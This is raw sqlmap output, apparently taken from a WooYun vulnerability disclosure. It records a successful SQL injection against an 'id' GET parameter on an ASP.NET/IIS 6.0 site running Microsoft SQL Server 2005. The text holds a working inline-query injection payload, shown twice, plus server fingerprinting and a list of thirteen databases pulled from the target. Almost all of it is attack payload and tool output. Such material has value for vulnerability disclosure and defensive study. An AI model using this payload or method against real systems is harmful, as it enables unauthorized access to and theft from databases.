 sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8671=8671) THEN CHAR(49
    ) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(120)+CHAR(113))
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8671=8671) THEN CHAR(49
    ) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(120)+CHAR(113))
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
available databases [13]:
[*] fangc
[*] image
[*] marckets
[*] master
[*] model
[*] msdb
[*] pxcad
[*] PXFC
www.wooyun.org